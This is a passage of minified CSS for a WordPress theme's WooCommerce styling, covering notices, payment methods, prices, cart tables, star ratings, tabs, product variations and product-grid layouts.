.button{padding:0.5em;margin-right:1em}.woocommerce-error>li:not(:only-child),.woocommerce-info>li:not(:only-child),.woocommerce-message>li:not(:only-child),.woocommerce-noreviews>li:not(:only-child),.woocommerce-notice>li:not(:only-child){list-style:disc inside}.woocommerce-error>li+li,.woocommerce-info>li+li,.woocommerce-message>li+li,.woocommerce-noreviews>li+li,.woocommerce-notice>li+li{margin-top:0.618em}.woocommerce-error,.woocommerce-notice--error{display:block;border-color:var(--color_accent)}.woocommerce-NoticeGroup{margin-bottom:3em}.woocommerce .woocommerce-checkout>.woocommerce-NoticeGroup{clear:both;float:none;width:100%;max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:1.618rem}.woocommerce-notices-wrapper:empty{display:none}.woocommerce .woocommerce-notices-wrapper:empty+*{margin-top:0}.single-product .woocommerce-notices-wrapper{padding-bottom:3em}.woocommerce-password-strength{padding-top:0.5em}.woocommerce-password-strength:before{margin-right:0.25em;vertical-align:0.15em}.woocommerce-password-strength.bad:before,.woocommerce-password-strength.short:before{content:"⚠️"}.woocommerce-password-strength.good:before{content:"🙂"}.woocommerce-password-strength.strong:before{content:"👍"}.woocommerce-password-hint{display:block;margin-top:0.5em}.woocommerce .payment_methods{margin:0 0 2em;list-style:none}.woocommerce .payment_methods>li:not(.woocommerce-notice){padding:0;margin-top:1px}.woocommerce .payment_box{padding:1em;border-bottom-width:1px;border-bottom-style:solid}.woocommerce .about_paypal{margin-left:0.5em;font-size:0.8em;font-weight:400}.wc_payment_method>.input-radio{display:none}.wc_payment_method>label{display:block;padding:0.618em 1em;margin:0;font-weight:700;color:var(--color_content_headings);border:2px solid}.has-text-color .wc_payment_method>label,.wc_payment_method>label a{color:inherit}.wc_payment_method>:checked+label{background:var(--background_color);color:var(--color_content_headings);-webkit-filter:invert(100%);filter:invert(100%)}.wc_payment_method>:checked+label:before{content:"✓ "}.price{font-weight:600}.price del{font-weight:400}.price ins{padding:0;margin:0;text-decoration:none}.price del+ins{margin-left:0.382em}.summary-purchase .price{text-align:center;font-size:calc(var(--typography_heading_size_multiplier) * var(--typography_heading_size_2));font-weight:700;color:var(--color_content_headings)}.summary-purchase .price del{font-size:0.618em}.summary-purchase .price-range{font-size:0.8em}.entry-title .price{display:block;margin-top:0.25em;font-weight:400}.summary-purchase .woocommerce-price-suffix{display:block;font-size:0.8rem;font-weight:400;font-style:italic;line-height:1.382}.summary-purchase .stock{margin-top:-1em;text-align:center}.stock.available-on-backorder,.stock.out-of-stock{font-weight:700}.stock.out-of-stock{position:relative;padding:1em 2em}.shop_table,.shop_table td,.shop_table th{border-width:0;vertical-align:middle}.shop_table tr:not(:last-child){border-bottom-width:1px;border-bottom-style:solid}.shop_table thead{background:var(--background_color);color:var(--color_content_headings);border-bottom-width:2px;border-bottom-style:solid;-webkit-filter:invert(100%);filter:invert(100%)}.shop_table .remove{display:inline-block;width:2em;height:2em;line-height:calc(2em - 2px);text-align:center;text-decoration:none;font-weight:700;border:1px solid}.shop_table .remove:focus,.shop_table .remove:hover{background:var(--color_button_background);color:var(--color_button_text)}.shop_table .product-thumbnail img{width:5em}.shop_table .product-name,.shop_table .product-total{font-weight:700}.shop_table .qty{width:5em}.shop_table .actions{padding:2em 0;color:var(--color_content_headings);border-top-width:2px;border-top-style:solid;overflow:hidden}.has-text-color .shop_table .actions{color:inherit}.shop_table .actions [type=submit]{float:right}.shop_table_responsive th,.shop_table_responsive thead{display:none}.shop_table_responsive tr{display:block;padding:0.618em 0}.shop_table_responsive td{clear:both;display:block;text-align:right}.shop_table_responsive td:before{content:attr(data-title);float:left;margin-bottom:0.5em;margin-right:1em;text-transform:uppercase;font-size:0.8em;font-weight:700}.shop_table_responsive .product-remove,.shop_table_responsive .product-thumbnail{text-align:inherit}.shop_table_responsive .product-remove:before,.shop_table_responsive .product-thumbnail:before{display:none}@media (max-width:879px){.shop_table_responsive td,.shop_table_responsive th{border-width:0}.shop_table_responsive tr:not(:first-child){border-top-width:1px;border-top-style:solid}}@media (min-width:880px){.shop_table_responsive thead{display:table-header-group}.shop_table_responsive tr{display:table-row;padding:0}.shop_table_responsive td,.shop_table_responsive th{display:table-cell}.shop_table_responsive td{text-align:inherit}.shop_table_responsive td:before{display:none}}.star-rating{position:relative;display:inline-block;font-size:1.25em;font-weight:400;line-height:1;text-align:left;overflow:hidden}.star-rating span,.star-rating span:before{float:left;position:absolute;left:0;top:0}.star-rating:before{content:"☆☆☆☆☆";color:currentColor}.star-rating span{height:1em;padding-top:1.5em;overflow:hidden}.star-rating span:before{content:"★★★★★";float:none;color:var(--color_accent)}.summary-content .woocommerce-product-rating{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.25em}.summary-content .woocommerce-product-rating .star-rating{margin-right:0.5em}.summary-content .woocommerce-product-rating .woocommerce-review-link{font-size:0.8rem;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.summary-content .woocommerce-product-rating .woocommerce-review-link:active,.summary-content .woocommerce-product-rating .woocommerce-review-link:focus,.summary-content .woocommerce-product-rating .woocommerce-review-link:hover,.summary-content .woocommerce-product-rating:hover .woocommerce-review-link{opacity:1}.summary-purchase .woocommerce-product-rating{display:block;position:relative;margin-bottom:0.25rem;line-height:1.25;text-align:center}.summary-purchase .woocommerce-product-rating .star-rating{margin-right:0}.summary-purchase .woocommerce-product-rating .woocommerce-review-link{position:absolute;width:100%;height:100%;left:0;top:0}.summary-purchase .woocommerce-product-rating .woocommerce-review-link,.summary-purchase .woocommerce-product-rating .woocommerce-review-link:active,.summary-purchase .woocommerce-product-rating .woocommerce-review-link:focus,.summary-purchase .woocommerce-product-rating .woocommerce-review-link:hover,.summary-purchase .woocommerce-product-rating:hover .woocommerce-review-link{opacity:0}p.stars{float:right;display:inline-block;margin:0;line-height:1;font-size:1.5em;color:var(--color_accent)}p.stars>span{overflow:hidden}p.stars a{float:left;position:relative;display:block;width:1em;height:1em;font-weight:400;text-decoration:none;text-align:left;text-indent:-999em}p.stars a:before{content:"☆";position:absolute;width:100%;left:0;top:0;line-height:1;text-align:center;text-indent:0}p.stars a:hover~a:before{content:"☆"}p.stars:hover a:before{content:"★"}p.stars.selected a.active:before{content:"★"}p.stars.selected a.active~a:before{content:"☆"}p.stars.selected a:not(.active):before{content:"★"}.sticky-add-to-cart{display:none}@media (min-width:1280px){.sticky-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;position:fixed;width:100%;left:0;top:0;padding:1em var(--body_padding);background-color:var(--background_color);color:var(--color_content_text);border-bottom-width:1px;border-bottom-style:solid;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);-webkit-transform:translateY(-150%);-ms-transform:translateY(-150%);transform:translateY(-150%);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1000}.admin-bar .sticky-add-to-cart{top:32px}.sticky-add-to-cart-show{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sticky-add-to-cart-info{margin-right:6%}.sticky-add-to-cart-title{display:inline-block;margin:0;margin-right:1em;font-size:1em;font-weight:400;text-transform:uppercase;color:inherit}.sticky-add-to-cart img{width:auto;margin-right:1em;height:2.5em}.sticky-add-to-cart a:not(.button){color:inherit}.sticky-add-to-cart .button{padding:0.5em 1em}}.wc-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:var(--content_padding) 0 0;font-weight:700;list-style:none}.tabs-count-1 .wc-tabs{display:none}.wc-tabs li{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.wc-tabs a{display:block;padding:0.7725em 1.5625em;margin:1px;font-size:0.8em;line-height:2.0225;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:0.05em;background:var(--color_button_background);color:var(--color_button_text);border:1px solid transparent;-webkit-transition:border 0.3s,-webkit-box-shadow 0.3s;transition:border 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border 0.3s;transition:box-shadow 0.3s,border 0.3s,-webkit-box-shadow 0.3s}.wc-tabs a:active,.wc-tabs a:focus,.wc-tabs a:hover{-webkit-box-shadow:inset 0 -1px;box-shadow:inset 0 -1px}.wc-tabs .active a{background:none;color:var(--color_content_headings);border-color:currentColor;-webkit-box-shadow:none;box-shadow:none}.woocommerce-Tabs-panel{max-width:var(--layout_width_entry_content);margin:var(--content_padding) auto}.woocommerce-tabs:last-child .woocommerce-Tabs-panel{margin-bottom:0}.variations{position:relative;border-width:0;margin-bottom:2em}.variations td,.variations th,.variations tr{display:block}.variations tr:not(:first-child){margin-top:1em}.variations td,.variations th{padding:0;border-width:0}.variations .label{font-size:0.8em;font-weight:700;text-transform:uppercase;color:var(--color_content_headings)}.variations select{width:100%}.reset_variations{position:absolute;right:0;bottom:100%;font-size:0.8em;font-weight:700;text-transform:uppercase}.reset_variations:before{content:"× "}.woocommerce-variation-availability:not(:empty),.woocommerce-variation-description:not(:empty),.woocommerce-variation-price:not(:empty){margin-bottom:1rem}.woocommerce-variation-description{font-size:0.8em}.single_variation_wrap{width:100%}dl.variation{margin:0;font-size:0.8em;font-weight:400}dl.variation dd,dl.variation dt{display:inline-block;margin:0}.add_to_cart_inline{display:inline-block}.add_to_cart_inline .amount{font-size:var(--typography_heading_size_5);font-weight:700}.add_to_cart_inline ins{padding:0;margin:0;text-decoration:none}.add_to_cart_inline del{margin-right:0.25em;font-size:0.8em;font-weight:400}.add_to_cart_inline del .amount{font-weight:inherit}.add_to_cart_inline .button{margin-left:1.618em}.add_to_cart_inline .added_to_cart{margin-left:1em}.add_to_cart_inline.is-stacked .added_to_cart,.add_to_cart_inline.is-stacked .button,.add_to_cart_inline.is-stacked-up .added_to_cart,.add_to_cart_inline.is-stacked-up .button{display:block;margin-left:0;margin-top:0.5em}.woocommerce-form-track-order{padding:2em;border-width:2px;border-style:dashed}.woocommerce-page .site-main{max-width:none}.woocommerce-page .entry-content-singular>:not(.woocommerce):not(.alignfull):not(.alignwide-wrap){max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}body [class*=wp-block]>.woocommerce.woocommerce.woocommerce{max-width:none}.single-product .site-main{max-width:none}.wpmenucartli.current-menu-item>a{border-width:0}.wpmenucartli [role=img]:before{font-size:1.25em}.wpmenucartli .cartcontents{margin-left:0.25em}@media (max-width:671px){.wpmenucartli .cartcontents{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);position:absolute!important;width:1px;height:1px;line-height:1px;overflow:hidden;word-wrap:normal!important}}.wpmenucartli a:after{display:none}.woocommerce-account .wpmenucartli a,.woocommerce-cart .wpmenucartli a,.woocommerce-checkout .wpmenucartli a{font-weight:700}.woocommerce-account .wpmenucartli a:before,.woocommerce-cart .wpmenucartli a:before,.woocommerce-checkout .wpmenucartli a:before{display:none}.products-active-filters .widgettitle,.shop_table .coupon label,.woocommerce-tabs:not(.tabs-count-1) .woocommerce-Tabs-panel>h2:first-child{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);position:absolute!important;width:1px;height:1px;line-height:1px;overflow:hidden;word-wrap:normal!important}.cart_totals,.stock.out-of-stock,.summary-purchase-content,.woocommerce-Reviews .comment,.woocommerce-Reviews .review,.woocommerce-checkout-review-order,.woocommerce-order-details{z-index:1}.cart_totals:before,.stock.out-of-stock:before,.summary-purchase-content:before,.woocommerce-Reviews .comment:before,.woocommerce-Reviews .review:before,.woocommerce-checkout-review-order:before,.woocommerce-order-details:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:currentColor;border-radius:inherit;opacity:var(--pseudo_background_opacity);z-index:-1}.cart-collaterals h2,.cart-table-title,.customer-login h2,.woocommerce .woocommerce-checkout h3,.woocommerce-Address-title h3,.woocommerce-Reviews .comment-reply-title,.woocommerce-Reviews-title,.woocommerce-Tabs-panel>h2:first-child,.woocommerce-customer-details h2,.woocommerce-order-details h2{font-size:1.125em;font-weight:700;margin-bottom:2rem}.products .product,.wc-block-grid__product{width:calc(100% - var(--posts_list_gap))}@media (min-width:672px){.products.columns-2 .product,.wc-block-grid.has-2-columns .wc-block-grid__product{width:calc(50% - var(--posts_list_gap))}}@media (min-width:672px){.products.columns-3 .product,.wc-block-grid.has-3-columns .wc-block-grid__product{width:calc(50% - var(--posts_list_gap))}}@media (min-width:672px) and (max-width:879px){.products.columns-3 .product:last-child:nth-child(2n-1),.wc-block-grid.has-3-columns .wc-block-grid__product:last-child:nth-child(2n-1){margin-left:auto;margin-right:auto}}@media (min-width:880px){.products.columns-3 .product,.wc-block-grid.has-3-columns .wc-block-grid__product{width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:672px){.products.columns-4 .product,.wc-block-grid.has-4-columns .wc-block-grid__product{width:calc(50% - var(--posts_list_gap))}}@media (min-width:880px){.products.columns-4 .product,.wc-block-grid.has-4-columns .wc-block-grid__product{width:calc(25% - var(--posts_list_gap))}}@media (min-width:672px){.products.columns-5 .product,.wc-block-grid.has-5-columns .wc-block-grid__product{width:calc(50% - var(--posts_list_gap))}}@media (min-width:672px) and (max-width:879px){.products.columns-5 .product:last-child:nth-child(2n-1),.wc-block-grid.has-5-columns .wc-block-grid__product:last-child:nth-child(2n-1){margin-left:auto;margin-right:auto}}@media (min-width:880px){.products.columns-5 .product,.wc-block-grid.has-5-columns .wc-block-grid__product{width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:880px) and (max-width:1279px){.products.columns-5 .product:nth-last-child(2):nth-child(5n-1):nth-child(3n+1),.wc-block-grid.has-5-columns .wc-block-grid__product:nth-last-child(2):nth-child(5n-1):nth-child(3n+1){margin-left:auto}.products.columns-5 .product:last-child:nth-child(5n):nth-child(3n+2),.wc-block-grid.has-5-columns .wc-block-grid__product:last-child:nth-child(5n):nth-child(3n+2){margin-right:auto}.products.columns-5 .product:last-child:nth-child(5n):nth-child(3n),.wc-block-grid.has-5-columns .wc-block-grid__product:last-child:nth-child(5n):nth-child(3n){margin-left:auto;margin-right:auto}}@media (min-width:1280px){.products.columns-5 .product,.wc-block-grid.has-5-columns .wc-block-grid__product{width:calc(20% - var(--posts_list_gap))}}@media (min-width:672px){.products.columns-6 .product,.wc-block-grid.has-6-columns .wc-block-grid__product{width:calc(50% - var(--posts_list_gap))}}@media (min-width:880px){.products.columns-6 .product,.wc-block-grid.has-6-columns .wc-block-grid__product{width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:1280px){.products.columns-6 .product,.wc-block-grid.has-6-columns .wc-block-grid__product{width:calc(16.6666666667% - var(--posts_list_gap))}}.wc-block-product-categories ul,.widget_product_categories ul,.woocommerce-widget-layered-nav ul{margin:0;list-style:none}.wc-block-product-categories ul ul,.widget_product_categories ul ul,.woocommerce-widget-layered-nav ul ul{margin-left:0.5rem;margin-top:0.25rem;margin-bottom:-0.25rem;list-style:inherit}.wc-block-product-categories ul li,.widget_product_categories ul li,.woocommerce-widget-layered-nav ul li{padding:0.25rem 0}.wc-block-product-categories ul li:before,.widget_product_categories ul li:before,.woocommerce-widget-layered-nav ul li:before{content:"—";margin-right:0.25rem;speak:none}.wc-block-product-categories ul a,.widget_product_categories ul a,.woocommerce-widget-layered-nav ul a{text-decoration:none}.wc-block-product-categories ul a:focus,.wc-block-product-categories ul a:hover,.widget_product_categories ul a:focus,.widget_product_categories ul a:hover,.woocommerce-widget-layered-nav ul a:focus,.woocommerce-widget-layered-nav ul a:hover{text-decoration:underline}.wc-block-product-categories ul .chosen,.widget_product_categories ul .chosen,.woocommerce-widget-layered-nav ul .chosen{font-weight:700}.widget .current-cat>a{font-weight:400}.widget .current-cat>a:before{content:"—";margin-right:0.25em;speak:none}.sidebar .widget_product_categories ul{overflow-x:hidden}.sidebar .widget_product_categories ul li{position:relative;padding-top:0.5rem;padding-bottom:0.5rem}.sidebar .widget_product_categories ul li:before{display:none}.sidebar .widget_product_categories ul li:after{content:"";position:absolute;width:200%;right:0;top:0;border-bottom:1px solid;border-color:inherit}.sidebar .widget_product_categories ul ul{margin-top:0.5rem;margin-bottom:-0.5rem;overflow-x:visible}.product_list_widget,.woocommerce-mini-cart{margin:0;list-style:none}.product_list_widget li,.woocommerce-mini-cart li{overflow:hidden}.product_list_widget li:not(:last-child),.woocommerce-mini-cart li:not(:last-child){padding-bottom:0.5em;margin-bottom:0.5em;border-bottom-width:1px;border-bottom-style:dotted}.product_list_widget a,.woocommerce-mini-cart a{text-decoration:none}.product_list_widget a:focus,.product_list_widget a:hover,.woocommerce-mini-cart a:focus,.woocommerce-mini-cart a:hover{text-decoration:underline}.product_list_widget img,.woocommerce-mini-cart img{float:right;width:3em;margin-left:1em}.product_list_widget .product-title,.woocommerce-mini-cart .product-title{display:block;font-weight:700}.product_list_widget ins,.woocommerce-mini-cart ins{padding:0;margin:0;text-decoration:none}.woocommerce-form-login .form-row:after{content:"";clear:both;display:table;table-layout:fixed}